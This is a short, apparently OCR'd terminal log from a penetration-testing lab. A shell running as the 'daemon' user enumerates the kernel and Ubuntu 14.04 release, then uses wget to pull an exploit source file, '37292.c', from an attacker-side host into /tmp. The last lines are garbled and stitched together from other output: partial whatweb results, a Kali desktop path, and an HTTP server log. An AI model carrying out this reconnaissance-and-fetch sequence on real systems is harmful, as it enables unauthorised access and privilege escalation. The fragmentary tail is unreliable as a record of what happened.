 daemon@linux:/$ uname -a
uname -a
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
daemon@linux:/$ cat /etc/*-realse
cat /etc/*-realse
cat: /etc/*-realse: No such file or directory
daemon@linux:/$ cat /etc/*-release
cat /etc/*-release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=14.04
DISTRIB_CODENAME=trusty
DISTRIB_DESCRIPTION="Ubuntu 14.04.2 LTS"
NAME="Ubuntu"
VERSION="14.04.2 LTS, Trusty Tahr"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 14.04.2 LTS"
VERSION_ID="14.04"
HOME_URL="http://www.ubuntu.com/"
SUPPORT_URL="http://help.ubuntu.com/"
BUG_REPORT_URL="http://bugs.launchpad.net/ubuntu/"
daemon@linux:/$ cd /tmp
cd /tmp
daemon@linux:/tmp$ ls
ls
vmware-root
daemon@linux:/tmp$ wget http://10.10.10.128/37292.c
wget http://10.10.10.128/37292.c
--2025-01-25 14:31:59--  http://10.10.10.128/37292.c
Connecting to 10.10.10.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-csrc]
Saving to: '37292.c'
100%[======================================>] 4,968       --.-K/s   in 0s
2025-01-25 14:31:59 (400 MB/s) - '37292.c' saved [4968/4968]
whatweb http://10.10.10.132/
[200 OK] Apache, Country[RESERVED], HTML5, HTTPServer
ons[SAMEORIGIN]
/home/kali/桌面/测试
Serving HTTP on 0.0.0.0 port 80 (http://
10.10.10.132 - - [25/Jan/2025 22:45:46]